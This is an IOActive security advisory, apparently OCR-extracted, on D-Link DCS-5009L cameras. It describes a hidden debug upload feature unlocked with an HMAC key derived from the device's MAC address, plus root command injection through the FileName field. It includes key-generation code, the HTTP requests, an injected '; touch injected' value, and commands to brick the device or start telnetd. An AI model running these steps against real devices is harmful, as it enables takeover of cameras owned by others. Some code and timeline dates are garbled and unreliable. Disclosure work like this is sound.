IOActive found that it was possible to use a debug feature to enable a user-friendly HTML form for upload functionality. After the user sends a special request containing a  $\text{keV}$ parameter specific to the targeted device, the new form becomes available on the web server.

This is the function websFrameProcessor in the alphapd web server binary:

```
# Pseudo Python code based on MIPS ASM
def websFrameProcessor(request):
    if request.url == "/frame/snapimage.cgi":
         snapImageHandler(request)
    # \cdot \cdot \cdotelif request.url == "/frame/dbgtools.cgi":
        dbgtools(request) # (1)
    \# . . .
```
The function websFrameProcessor handles each request for URLs starting with */frame/*, finds the corresponding handler and calls it. When the URL is */frame/dbgtools.cgi*, it calls the function dbgtools (1):

```
# Pseudo Python code based on MIPS ASM
def dbgtools(request):
    if nvram get('AdminID') is None or nvram get('AdminPassword') is None:
         return
     if request.get('Key'):
        user key = request.get('Key')
         mac = AllocateMACAddress()
        hmac key = allocFmtString(0x46592F90)
        digest = hmac md5(hmac key, mac)
        hex digest = hexarrarytohexstring(digest)
        if user key == hex digest:
             if request.get('function'):
                 if request.get('function') == 'uploadfile':
                    system('htmlunpack /etc ro/web/pack/dbgulf.lzma
/etc ro/web 0")
```
When the correct key is provided, the call to  $s$ ystem() will create two new HTML files in the web directory:

- *uploadfile.htm*
- *replyuf.htm*

By default, the files do not exist on the device, as shown below:

| 192.168.0.20/uploadfile.htm  | $C^{\prime}$ Q Search |  |
|------------------------------|-----------------------|--|
| <b>Error: File Not Found</b> |                       |  |
| <b>File Not Found</b>        |                       |  |
|                              |                       |  |

*Figure 1: Error when accessing http://192.168.0.20/uploadfile.htm in the default configuration*

The MAC address of the camera can be retrieved by an anonymous user from */cgi/common.cgi*, as shown below:

```
GET / cqi/common.cqi HTTP/1.1
Host: 192.168.0.20
Connection: close
```
#### HTTP/1.0 200 OK

```
Server: alphapd
Date: Sat Jan 1 00:00:06 2000
Pragma: no-cache
Cache-Control: no-cache
Content-type: text/plain
```

```
model=DCS-5009L
brand=D-Link
version=1.06
build=2
hw_version=A
name=DCS-5009L
location=
macaddr=AA:BB:CC:DD:EE:FF
ipaddr=192.168.0.20
netmask=255.255.255.0
gateway=0.0.0.0
wireless=yes
ptz=P,T
inputs=0
outputs=0
speaker=no
videoout=no
```
With the MAC address of the device, the following Python code computes the correct HMAC-MD5 value for the parameter  $Key:$ 

```
import hmac
from hashlib import md5
h = hmac.new(str(0x46592F90), ', md5)
h.update("AA:BB:CC:DD:EE:FF")
print h.hexdigest().upper() # 1D1B1C5853...A07454961EDD
```

This value can then be used to send the following request to enable the debug feature:

```
GET /dbgtools.cgi?Key=1D1B1C5853...A07454961EDD&function=uploadfile
HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)
Connection: close
```
#### Trying the URL */uploadfile.htm* again results in a page:

| $\leftarrow$ ) p<br>$\langle$ 192.168.0.20/uploadfile.htm |                                                 |                                                                          | $\mathbf{C}$<br>Q Search |  |  |  |  |
|-----------------------------------------------------------|-------------------------------------------------|--------------------------------------------------------------------------|--------------------------|--|--|--|--|
|                                                           | <b>UPLOAD FILE</b>                              |                                                                          |                          |  |  |  |  |
|                                                           | <b>Upload to</b><br><b>Load From Hard Drive</b> | (Example:/var/tmpfile)<br>Browse No file selected.<br><b>Upload File</b> |                          |  |  |  |  |
|                                                           |                                                 |                                                                          |                          |  |  |  |  |

*Figure 2: Success when accessing the uploadfile.htm URL*

Using this hidden upload feature, an attacker could upload a file and override any files, including:

- $\bullet$  Overriding the libc library and bricking the device.
- Overriding /etc/passwd and adding a rogue account
- Overriding the device's system logs and erasing all traces of intrusion

#### **Mitigation**

The frame function dbgtools should be disabled and removed from the alphapd web server binary.

In addition, in order to prevent attacks such as DoS or a rogue account, the function uploadfile should be more restrictive on its destination. One possibility would be to force the uploaded file to a directory such as */tmp/uploaded/*, and make sure that it is not possible to change directories.

|               | June 20, 2016: IOActive discovers the vulnerability and notifies D-Link                               |
|---------------|-------------------------------------------------------------------------------------------------------|
|               | June 28, 2016: D-Link acknowledges the issue on the DCS-5009L and works on a fix                      |
| July 1, 2016: | D-Link includes the DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L,<br>and 934L as affected products |
|               | July 15, 2015: D-Link publishes a fix for the affected products                                       |

| Title                | Authenticated Root OS Command Injection in File Upload |
|----------------------|--------------------------------------------------------|
| Severity             | High - CVSSv2 Score 6.0 (AV:L/AC:H/Au:S/C:C/I:C/A:C)   |
| Discovered by        | Tao Sauvage                                            |
| <b>Advisory Date</b> | July 21, 2016                                          |

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

#### **Impact**

An attacker with administrator access to the administrative web panel of a D-Link DCS-5009L IP Camera can inject OS commands on the device with root privileges, fully compromising its confidentiality, integrity, and availability.

#### **Background**

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

#### **Technical Details**

IOActive found that the hidden uploadfile function, which allows a user to upload arbitrary files to arbitrary locations on the IP camera, was vulnerable to OS command injection in the FileName parameter.

During an analysis of the latest firmware, *DCS-5009L\_fw\_revA1\_1-06- 02\_eu\_multi\_20151130.zip*, available at [http://www.dlink.com/uk/en/support/product/dcs-](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera)[5009l-pan-tilt-wifi-camera,](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera) IOActive found a special POST request implemented in the alphapd web server binary using the uploadfile function:

```
# Pseudo Python code based on MIPS ASM
def uploadfile(request):
    data = request.fileData
    filename = request.get('FileName')
    f = open("filename", "w+") f.write(data)
    system("chmod a+rwx s's" s filename) # (1)
```
As seen above, the uploadfile function will call system () once the file is successfully written on the IP camera (1). The system call sets all attributes (Read/Write/Execute) on the file specified by the user.

However, the file name is not sanitized in any way when it is formatted into the command string, allowing an attacker to inject any command:

```
POST /setFileUpload HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: multipart/form-data; boundary = ------------------------------
207253675940402912134690292
Content-Length: 767
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ReplySuccessPage"
replyuf.htm
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ReplyErrorPage"
replyuf.htm
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="FileName"
/tmp/test; touch injected
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="UploadFile"; filename="passwd"
Content-Type: application/octet-stream
test upload
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ConfigUploadFile"
Upload File
-----------------------------207253675940402912134690292--
```
The above code will result in the following system () call:

system("chmod a+rwx /tmp/test;touch injected")

| $#$ 1s -1 /       |                 |                |                |          |                                   |
|-------------------|-----------------|----------------|----------------|----------|-----------------------------------|
| $drwxr-xr-x$      |                 | 2 501          | 501            |          | 0 bin                             |
| $drwxr-xr-x$      | 2               | 0              | 0              |          | 0 media                           |
| $drwxr-xr-x$      | 10 <sub>0</sub> |                | 0              |          | 0 sys                             |
| drwxrwxr-x        |                 | 3 501          | 501            |          | 0 home                            |
| drwxrwxr-x        |                 | 2 501          | 501            |          | 0 mnt                             |
| drwxrwxr-x        |                 | 3 501          | 501            | $\Omega$ | dev                               |
| lrwxrwxrwx        |                 | 1 501          | 501            |          | 11 init $\rightarrow$ bin/busybox |
| drwxrwxr-x        |                 | 2 501          | 501            |          | 0 sbin                            |
| $drwxr-xr-x$      | 3               | $\Omega$       | 0              |          | 0 etc                             |
| $drwxr-xr-x$      | 5               | $\circ$        | 0              | 0        | tmp                               |
| $drwxr-xr-x$      | 4               | $\Omega$       | 0              |          | 0 var                             |
| $drwxr-xr-x$      |                 | 4 501          | 501            | $\Omega$ | lib                               |
| drwxrwxr-x        |                 | 2 501          | 501            |          | 0 mydlink                         |
| drwxrwxr-x        |                 | 10 501         | 501            | $\Omega$ | etc ro                            |
| drwxrwxr-x        |                 | 6 501          | 501            | $\Omega$ | usr                               |
| $dr - xr - xr -x$ | 54              | $\bigcap$      | 0              |          | 0 proc                            |
| $-rw-r--r--$      | $\mathbf{1}$    | $\Omega$       | 0              |          | 48 usb3g.log                      |
| $-rw-r-r-$        | $\mathbf{1}$    | $\overline{0}$ | $\overline{0}$ |          | injected                          |

This successfully creates a file named *injected* on the device:

An attacker could issue a variety of commands, depending on objective, including:

- rm /lib/libc.so to brick the camera
- telnetd to start the telnet daemon on the camera

# **Mitigation**

User inputs should not be trusted. All user inputs should be sanitized before being used by the system. In order to mitigate code injection on the device, alphapd should surround the username and password with single quotes (') and escape all hazardous characters before the system call, such as single quotes ('), double quotes ("), dollar signs (\$), semi-colons (;) and ampersands (&).

|               | June 20, 2016: IOActive discovers the vulnerability and notifies D-Link                               |
|---------------|-------------------------------------------------------------------------------------------------------|
|               | June 28, 2016: D-Link acknowledges the issue on the DCS-5009L and works on a fix                      |
| July 1, 2016: | D-Link includes the DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L,<br>and 934L as affected products |
